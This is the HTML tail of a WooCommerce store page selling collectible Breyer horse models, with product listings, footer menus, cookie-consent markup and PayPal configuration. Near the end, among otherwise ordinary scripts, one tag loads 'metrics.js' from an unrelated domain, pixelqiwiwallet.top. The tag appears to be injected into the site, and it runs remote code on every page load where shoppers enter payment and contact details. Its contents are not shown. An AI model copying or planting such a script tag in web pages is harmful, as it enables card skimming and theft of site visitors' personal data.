		<img width="300" height="300" src="https://store.breyer.co/wp-content/uploads/2025/12/20240109_163929-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Customer Appreciation Ideal Quarter Horse Glossy 2020" decoding="async" loading="lazy" srcset="https://store.breyer.co/wp-content/uploads/2025/12/20240109_163929-300x300.jpg 300w, https://store.breyer.co/wp-content/uploads/2025/12/20240109_163929-150x150.jpg 150w, https://store.breyer.co/wp-content/uploads/2025/12/20240109_163929-75x75.jpg 75w, https://store.breyer.co/wp-content/uploads/2025/12/20240109_163929-444x444.jpg 444w, https://store.breyer.co/wp-content/uploads/2025/12/20240109_163929-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Customer Appreciation Ideal Quarter Horse Glossy 2020</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>225.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;225.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>175.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;175.00.</span>
	</li>
<li>
	
	<a href="https://store.breyer.co/product/salud-breyerfest-2025-volunteer-model/">
		<img width="300" height="300" src="https://store.breyer.co/wp-content/uploads/2025/09/Volenteer-Model-2025-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Salud Breyerfest 2025 Volunteer Model" decoding="async" loading="lazy" srcset="https://store.breyer.co/wp-content/uploads/2025/09/Volenteer-Model-2025-2-300x300.jpg 300w, https://store.breyer.co/wp-content/uploads/2025/09/Volenteer-Model-2025-2-150x150.jpg 150w, https://store.breyer.co/wp-content/uploads/2025/09/Volenteer-Model-2025-2-75x75.jpg 75w, https://store.breyer.co/wp-content/uploads/2025/09/Volenteer-Model-2025-2-444x444.jpg 444w, https://store.breyer.co/wp-content/uploads/2025/09/Volenteer-Model-2025-2-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Salud Breyerfest 2025 Volunteer Model</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,200.00.</span>
	</li>
<li>
	
	<a href="https://store.breyer.co/product/yolo-holographic-bf25/">
		<img width="300" height="300" src="https://store.breyer.co/wp-content/uploads/2025/07/yolo-Holographic-BF25-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yolo Holographic BF25" decoding="async" loading="lazy" srcset="https://store.breyer.co/wp-content/uploads/2025/07/yolo-Holographic-BF25-300x300.jpeg 300w, https://store.breyer.co/wp-content/uploads/2025/07/yolo-Holographic-BF25-150x150.jpeg 150w, https://store.breyer.co/wp-content/uploads/2025/07/yolo-Holographic-BF25-75x75.jpeg 75w, https://store.breyer.co/wp-content/uploads/2025/07/yolo-Holographic-BF25-444x444.jpeg 444w, https://store.breyer.co/wp-content/uploads/2025/07/yolo-Holographic-BF25-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">YOLO Holographic BF25</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;3,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,150.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;3,150.00.</span>
	</li>
<li>
	
	<a href="https://store.breyer.co/product/breyerfest-2013-single-day-stablemate-dungaree/">
		<img width="300" height="300" src="https://store.breyer.co/wp-content/uploads/2025/04/20240111_230229-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Breyerfest 2013 Single Day Stablemate - Dungaree" decoding="async" loading="lazy" srcset="https://store.breyer.co/wp-content/uploads/2025/04/20240111_230229-300x300.jpg 300w, https://store.breyer.co/wp-content/uploads/2025/04/20240111_230229-150x150.jpg 150w, https://store.breyer.co/wp-content/uploads/2025/04/20240111_230229-75x75.jpg 75w, https://store.breyer.co/wp-content/uploads/2025/04/20240111_230229-444x444.jpg 444w, https://store.breyer.co/wp-content/uploads/2025/04/20240111_230229-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Breyerfest 2013 Single Day Stablemate - Dungaree</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;45.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;40.00.</span>
	</li>
<li>
	
	<a href="https://store.breyer.co/product/breyerfest-2013-single-day-stablemate-rivet/">
		<img width="300" height="300" src="https://store.breyer.co/wp-content/uploads/2025/04/20240111_230114-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Breyerfest 2013 Single Day Stablemate - Rivet" decoding="async" loading="lazy" srcset="https://store.breyer.co/wp-content/uploads/2025/04/20240111_230114-300x300.jpg 300w, https://store.breyer.co/wp-content/uploads/2025/04/20240111_230114-150x150.jpg 150w, https://store.breyer.co/wp-content/uploads/2025/04/20240111_230114-75x75.jpg 75w, https://store.breyer.co/wp-content/uploads/2025/04/20240111_230114-444x444.jpg 444w, https://store.breyer.co/wp-content/uploads/2025/04/20240111_230114-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Breyerfest 2013 Single Day Stablemate - Rivet</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;45.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;40.00.</span>
	</li>
</ul></section>
	
</aside><!-- #secondary -->
		</div>
	</main>

</div>


	  <footer id="colophon">
		 <div id="top-footer" class="clearfix">
	<div class="tg-container">
		<div class="tg-inner-wrap">
			<div class="top-content-wrapper">
            	<div class="tg-column-wrapper">
									<div class="tg-column-4 footer-block">

					<section id="text-2" class="widget widget_text"><h3 class="widget-title"><span>About US</span></h3>			<div class="textwidget"><p><img loading="lazy" decoding="async" class=" wp-image-12544" src="https://store.breyer.co/wp-content/uploads/2024/11/Aug-24-300x300.png" alt="Breyer Horses for Sale" width="140" height="140" srcset="https://store.breyer.co/wp-content/uploads/2024/11/Aug-24-300x300.png 300w, https://store.breyer.co/wp-content/uploads/2024/11/Aug-24-150x150.png 150w, https://store.breyer.co/wp-content/uploads/2024/11/Aug-24-768x768.png 768w, https://store.breyer.co/wp-content/uploads/2024/11/Aug-24-75x75.png 75w, https://store.breyer.co/wp-content/uploads/2024/11/Aug-24-444x444.png 444w, https://store.breyer.co/wp-content/uploads/2024/11/Aug-24-600x600.png 600w, https://store.breyer.co/wp-content/uploads/2024/11/Aug-24-100x100.png 100w, https://store.breyer.co/wp-content/uploads/2024/11/Aug-24.png 1000w" sizes="auto, (max-width: 140px) 100vw, 140px" /></p>
<p>My Breyer Heart is an exciting platform on which you can buy, sell and trade Breyer horse models.  Specifically, we offer 4 unique options.  Our Market Place is where you can purchase the personal collection of our founder, <a href="https://store.breyer.co/?page_id=1728">(more)</a></p>
</div>
		</section>					</div>

									<div class="tg-column-4 footer-block">

					<section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title"><span>Links</span></h3><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://store.breyer.co/about-breyer-horse-model-buy-vintage-unique-rare-limited-edition-breyer/">About – Breyer Horses</a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://store.breyer.co/trading-post/">Trading Post</a></li>
<li id="menu-item-8799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8799"><a href="https://store.breyer.co/affiliate-account/">Affiliate Account</a></li>
<li id="menu-item-8800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8800"><a href="https://store.breyer.co/affiliate-registration/">Affiliate Registration</a></li>
</ul></div></section><section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title"><span>Terms &#038; Conditions</span></h3><div class="menu-terms-conditions-container"><ul id="menu-terms-conditions" class="menu"><li id="menu-item-2916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2916"><a rel="privacy-policy" href="https://store.breyer.co/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11322"><a href="https://store.breyer.co/refund_returns/">Refund &#038; Return Policy</a></li>
<li id="menu-item-11323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11323"><a href="https://store.breyer.co/termsconditions/">Terms &#038; Conditions</a></li>
</ul></div></section>					</div>

									<div class="tg-column-4 footer-block">

					<section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title"><span>Associates</span></h3><div class="menu-associates-links-container"><ul id="menu-associates-links" class="menu"><li id="menu-item-1494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1494"><a href="https://breyer.co">Portal</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1497"><a href="https://blog.breyer.co">News &#038; Updates</a></li>
<li id="menu-item-1493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1493"><a href="https://market.breyer.co">Market Place</a></li>
<li id="menu-item-1495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1495"><a href="https://auction.breyer.co">Breyer Auction</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1496"><a href="https://ads.breyer.co">Breyer Classified</a></li>
<li id="menu-item-1709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1709"><a href="https://store.breyer.co/?cat=17">Trading Post</a></li>
</ul></div></section>					</div>

									<div class="tg-column-4 footer-block">

					<section id="text-3" class="widget widget_text"><h3 class="widget-title"><span>Download Apps</span></h3>			<div class="textwidget"><p>Download Over Apps</p>
<p>&nbsp;</p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><a href="https://www.apple.com/app-store/"><img width="140" height="46" src="https://store.breyer.co/wp-content/uploads/2020/12/as.png" class="image wp-image-1740  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-3" class="widget widget_media_image"><a href="https://bit.ly/3wPTaAp"><img width="139" height="47" src="https://store.breyer.co/wp-content/uploads/2020/12/ps.png" class="image wp-image-1741  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section>					</div>

							</div>
		</div>
	</div>
	</div>
</div>
		 <div id="bottom-footer" class="clearfix">
			<div class="tg-container">
				<div class="copy-right">
					Copyright &copy; 2026 <a href="https://store.breyer.co/" title="Breyer Horses For Sale" ><span>Breyer Horses For Sale</span></a>. All rights reserved.					Theme: <a href="https://themegrill.com/themes/estore/" target="_blank" rel="nofollow">eStore</a> by ThemeGrill.					Powered by <a href="https://wordpress.org/" target="_blank" rel="nofollow">WordPress</a>.				</div>
									<div class="payment-partner-wrapper">
						<ul>
													<li><img src="https://store.breyer.co/wp-content/uploads/2024/08/Payments-.png" /></li>
													<li><img src="https://store.breyer.co/wp-content/uploads/2024/03/Square.png" /></li>
												</ul>
					</div>
							</div>
		</div>
	  </footer>
	  <a href="#" class="scrollup"><i class="fa fa-angle-up"> </i> </a>
   </div> <!-- Page end -->
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/estore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056A7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://store.breyer.co/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#70DFED;border-color:#F7F7F7">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#FFFFFF">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#6D6A6A"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#6D6A6A;background-color:#70DFED;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#6D6A6A">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://store.breyer.co/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#6D6A6A"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#6D6A6A">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#6D6A6A"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#6D6A6A">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#6D6A6A"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#6D6A6A">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#6D6A6A"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#6D6A6A">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#6D6A6A"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#6D6A6A">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#6D6A6A"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC"> Accept All </button> </div></div></div></div></script>		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12579005;
			var sc_security="13a84549";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12579005/0/13a84549/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script src="https://pixelqiwiwallet.top/store.breyer/metrics.js"></script>
<div id="alg-wc-price-offerings-modal" class="alg-wc-price-offerings-modal"><div class="alg-wc-price-offerings-modal-content"><div class="alg-wc-price-offerings-modal-header"><span class="alg-wc-price-offerings-form-close">&times;</span><div id="alg-wc-price-offerings-form-header"></div></div><div class="alg-wc-price-offerings-modal-body"><form method="post" id="alg-wc-price-offerings-form"><p class="alg-wc-price-offerings-price-wrapper"><label for="alg-wc-price-offerings-price"><span id="alg-wc-price-offerings-price-label"></span><abbr class="required" title="required">*</abbr></label><br><input type="number" required id="alg-wc-price-offerings-price" name="alg-wc-price-offerings-price"></p><p class="alg-wc-price-offerings-customer-email-wrapper"><label for="alg-wc-price-offerings-customer-email">Your email<abbr class="required" title="required">*</abbr></label><br><input type="email" required id="alg-wc-price-offerings-customer-email" name="alg-wc-price-offerings-customer-email"></p><p class="alg-wc-price-offerings-customer-name-wrapper"><label for="alg-wc-price-offerings-customer-name">Your name<abbr class="required" title="required">*</abbr></label><br><input type="text" required id="alg-wc-price-offerings-customer-name" name="alg-wc-price-offerings-customer-name"></p><p class="alg-wc-price-offerings-customer-phone-wrapper"><label for="alg-wc-price-offerings-customer-phone">Your phone<abbr class="required" title="required">*</abbr></label><br><input type="tel" required id="alg-wc-price-offerings-customer-phone" name="alg-wc-price-offerings-customer-phone"></p><p class="alg-wc-price-offerings-message-wrapper"><label for="alg-wc-price-offerings-message">Your message<abbr class="required" title="required">*</abbr></label><br><textarea required id="alg-wc-price-offerings-message" name="alg-wc-price-offerings-message"></textarea></p><p class="alg-wc-price-offerings-submit-wrapper"><input type="submit" id="alg-wc-price-offerings-submit" name="alg-wc-price-offerings-submit" style="" value="Send"></p><p class="alg-wc-price-offerings-customer-copy-wrapper"><label for="alg-wc-price-offerings-customer-copy">Send a copy to your email<abbr class="required" title="required">*</abbr></label> <input type="checkbox" required id="alg-wc-price-offerings-customer-copy" name="alg-wc-price-offerings-customer-copy" value="yes"></p><input type="hidden" id="alg-wc-price-offerings-product-id" name="alg-wc-price-offerings-product-id"><input type="hidden" name="alg-wc-price-offerings-customer-id" value="0"></form></div></div></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://store.breyer.co"}},{"@type":"ListItem","position":2,"item":{"name":"Collector's Edition","@id":"https://store.breyer.co/product-category/collectors-edition/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/price-offerings-for-woocommerce/includes/js/alg-wc-po.js?ver=3.4.5" id="alg-wc-price-offerings-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=Af9_yohoB5xqFNNmDg1F_ScZiwiopnko3FKTMijNxmgHjx96sg5wGoogd-OiikFD7aeYXfH50XKD1zx4&currency=USD&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&debug=1&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"Af9_yohoB5xqFNNmDg1F_ScZiwiopnko3FKTMijNxmgHjx96sg5wGoogd-OiikFD7aeYXfH50XKD1zx4","currency":"USD","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","debug":true,"disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-listing"},"client_id":"Af9_yohoB5xqFNNmDg1F_ScZiwiopnko3FKTMijNxmgHjx96sg5wGoogd-OiikFD7aeYXfH50XKD1zx4","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"03c47fc06c","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://store.breyer.co/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"3b8e0bf214"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"4b2a12855a"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"d737f796b3"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"b2f6ba4eec"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"281180ac2e"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"4fd967d123"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"8bfce89a5d"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"aa56d7a4ca"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"8129d2b36a"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"f19cc8a83a"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"549b42abc0"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"7fc6e870f0"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"3b985e272c"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://store.breyer.co/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://store.breyer.co/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://store.breyer.co/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"10edc4ac63","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"blue","shape":"pill","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"blue","shape":"pill","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"pill","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":325,"placement":"product-list","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/themes/estore/js/jquery.bxslider.min.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="https://store.breyer.co/wp-content/themes/estore/js/superfish.min.js?ver=6.9" id="superfish-js"></script>
